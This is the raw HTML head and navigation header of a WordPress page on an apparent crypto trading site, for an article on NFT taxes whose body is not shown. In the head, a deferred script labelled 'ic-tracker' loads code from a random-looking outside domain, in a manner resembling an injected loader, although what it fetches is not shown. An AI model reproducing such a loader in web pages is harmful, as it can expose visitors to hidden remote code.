

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blockchaintradein.com/news/a-guide-to-nft-taxes-for-collectors-creators-and-investors/
body_size: 109328
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>A guide to NFT taxes for collectors, creators, and investors - Blockchain Tradein</title>
	<!-- Mobile Specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="NKXvet5X3MbPS4yuAzC3skS0RLLfflN_FZtTvXgg-is" />
	<!-- Favicon icon -->
	<link rel="icon" type="image/png" href="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-favicon.jpg">
	<!-- Stylesheet -->
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/css/bootstrap-select.min.css" rel="stylesheet">
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/animate/animate.css" rel="stylesheet">
	<!-- Custom Stylesheet -->
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css">
    <link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css">
	<!-- Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blockchaintradein.com/news/a-guide-to-nft-taxes-for-collectors-creators-and-investors/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A guide to NFT taxes for collectors, creators, and investors - Blockchain Tradein" />
<meta property="og:description" content="2021 was a big year for NFTs, with Merriam Webster auctioning off its acronym “NFT” in an NFT form for a whopping 15 ETH (nearly $60,000 then.) With all the hype going around NFTs, there is one aspect that was left almost untouched, the federal tax implications of minting or even buying and selling NFTs." />
<meta property="og:url" content="https://blockchaintradein.com/news/a-guide-to-nft-taxes-for-collectors-creators-and-investors/" />
<meta property="og:site_name" content="Blockchain Tradein" />
<meta property="article:section" content="Blog" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A guide to NFT taxes for collectors, creators, and investors - Blockchain Tradein" />
<meta name="twitter:description" content="2021 was a big year for NFTs, with Merriam Webster auctioning off its acronym “NFT” in an NFT form for a whopping 15 ETH (nearly $60,000 then.) With all the hype going around NFTs, there is one aspect that was left almost untouched, the federal tax implications of minting or even buying and selling NFTs." />
<meta name="twitter:site" content="@albert" />
<meta name="twitter:creator" content="@albert" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blockchain Tradein &raquo; A guide to NFT taxes for collectors, creators, and investors Comments Feed" href="https://blockchaintradein.com/news/a-guide-to-nft-taxes-for-collectors-creators-and-investors/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fnews%2Fa-guide-to-nft-taxes-for-collectors-creators-and-investors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fnews%2Fa-guide-to-nft-taxes-for-collectors-creators-and-investors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blockchaintradein.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://blockchaintradein.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-select-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/selectize.custom.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-datatable-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/jquery.dataTables.min.css?ver=1.10.16' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769119432" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blockchaintradein.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blockchaintradein.com/wp-json/wp/v2/news/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blockchaintradein.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blockchaintradein.com/?p=864' />
<meta name="cdp-version" content="1.4.8" />		<style type="text/css" id="wp-custom-css">
			.header-transparent
{
	    background: white;
    height: inherit !important;
}
.site-header .main-bar
{
	padding:0px;
}
body
{
	background:white !important
}
.btn-outline-primary, .btn-outline-primary:hover {
    color: #ffffff !important;
    border-color: #013b5c;
    background: #013b5c;
    border-radius: 5px;
}
.btn-primary.btn-gradient {
    background: linear-gradient(90deg, #ffa83e 0%, #a75c02 99.31%);
    border: 1px solid #633600;
    border-radius: 5px;
}
.form-wrapper-box.style-1 .form-wrapper .btn {
    padding: 12px 30px;
}
.btn-outline-primary, .btn-outline-primary:hover, .btn-primary.btn-gradient
{
	border:none;
}
/* .header-nav .nav > li .mega-menu, .header-nav .nav > li .sub-menu
{
	    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 0px;
} */
.banner-images
{
	margin-top:5rem;
}
.sp-easy-accordion>.sp-ea-single {
    background: #023b5b;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.sp-easy-accordion>.sp-ea-single>.ea-header a {
    color: #ffffff;
}
.sp-collapse ul
{
	padding-left:1.5rem;
	    margin-bottom: 1rem;
}
.sp-collapse p
{
	margin-bottom:10px !important;
}		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJC9WGG5');</script>
<!-- End Google Tag Manager -->
</head>
	<!-- Header -->
	<header class="site-header mo-left header header-transparent style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header">
						<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						<a href="https://blockchaintradein.com" class="logo-light"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
					</div>
					<!-- Nav Toggle Button Strat -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>
					<!-- Nav Toggle Button End -->
					<!-- Extra Nav Start -->
					<div class="extra-nav">
						<div class="nav navbar-nav navbar">
							<a class="btn btn-outline-primary text-white loginbttn" target="_blank" href="https://my.blockchaintradein.com/login">Login</a>
							<a class="btn btn-primary btn-gradient btn-shadow" target="_blank" href="https://my.blockchaintradein.com/register">Register</a>
						</div>
					</div>
					<!-- Extra Nav End -->
						
					<div class="header-nav navbar-collapse collapse justify-content-end" id="navbarNavDropdown">
						
						<!-- Mobile Sidebar Logo -->
						<div class="logo-header mostion">
							<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						</div>
						
						<!-- Navbar nav -->
						<ul class="nav navbar-nav navbar menuzord-menu">
							<li class="sub-menu-down"><a>Company</a>
								<ul class="sub-menu ">
									<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
									<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
									<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
									<!--<li><a href="https://blockchaintradein.com/our-vision/">Our Vision</a></li>-->
								</ul>
							</li>
						<li class="sub-menu-down"><a>What We Offer</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/value-investing/">Value Investing</a></li>
									<li><a href="https://blockchaintradein.com/alternative-investments/">Alternative Investments</a></li>
									<li><a href="https://blockchaintradein.com/capital-markets/">Capital Markets</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-investments/">Cryptocurrency Investments</a></li>
									<li><a href="https://blockchaintradein.com/portfolio-analytics/">Portfolio Analytics</a></li>
									
									<!--<li><a href="https://blockchaintradein.com/trading-support/">Trading Support</a></li>
									<li><a href="https://blockchaintradein.com/wealth-solutions/">Wealth Solutions</a></li>
									
									<li><a href="https://blockchaintradein.com/investment-management/">Investment management</a></li>-->
								</ul>
							</li>
								<li class="sub-menu-down"><a>Markets</a>
								<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/">Cryptocurrency Trading</a>
									<!--<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Cryptocurrency Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Cryptocurrency Trading Strategies</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/stock-trading/">Stock Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i></span>
									
									<ul class="sub-menu dropdown">
									 <li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-strategies/">Stock Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-market-basics/">Stock Trading Market Basics</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-courses/">Stock Trading Courses</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-best-way-to-trade-stocks/">Stock Trading Best Way to Trade Stocks</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/forex-trading/">Forex Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>
									<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/forex-trading/what-is-forex/">What is Forex </a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-beginners/">Forex Trading Beginners</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">Forex Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">How to start Trading </a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/indices-trading/">Indices Trading</a></li>
									<li><a href="https://blockchaintradein.com/commodities-trading/">Commodities Trading</a></li></li>
									
									<!--<li><a href="https://blockchaintradein.com/bitcoin/">Bitcoin</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin Trading Strategies</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Course </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">How Bitcoin Trading Works</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Signals </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin trading for beginners</a></li>
								    </ul>
								    </li>-->
								    
									<!--<li><a href="https://blockchaintradein.com/ethereum/">Ethereum</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading Strategies </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading Signals</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Leverage Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum margin trading</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading for Beginners</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Futures Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum options trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Classic trading</a></li>
								    </ul>
								    </li>-->
									
									
									
									
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>-->
									<!--<ul class="sub-menu dropdown">
									<!--<li><a href="https://blockchaintradein.com/commodities/commodities-trading/">Commodities Trading </a></li>-->
								 <!--   </ul>-->-->
									<!--</li>-->
								</ul>
							</li>
							<li class="sub-menu-down"><a>Account Types</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
									<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
								</ul>
							</li>
								<li class="sub-menu-down"><a href="https://blockchaintradein.com/blog/">Know The Market </a>
								<ul class="sub-menu">
									<!--<li><a href="https://blockchaintradein.com/crypto/">Crypto</a></li>-->
									<li><a href="https://blockchaintradein.com/investing/">Investing</a></li>
									<!--<li><a href="https://blockchaintradein.com/banking/">Banking</a></li>-->
									<li><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us</a></li>
									<li><a href="https://blockchaintradein.com/other-markets/">Other Markets</a></li>
									<li><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners</a></li>
								</ul>
							</li>
								<li><a href="https://blockchaintradein.com/contact/">Contact</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/login">Login</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/register">Registration</a></li>
						</ul>
			
						
						<!-- Mobile Sidebar bottom -->
						<div class="header-bottom">
							<div class="dz-social-icon">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-linkedin-in" href="https://www.linkedin.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
								</ul>
							</div>	
						</div>
						
					</div>
					
				</div>
			</div>

		</div>
		<!-- Main Header End -->

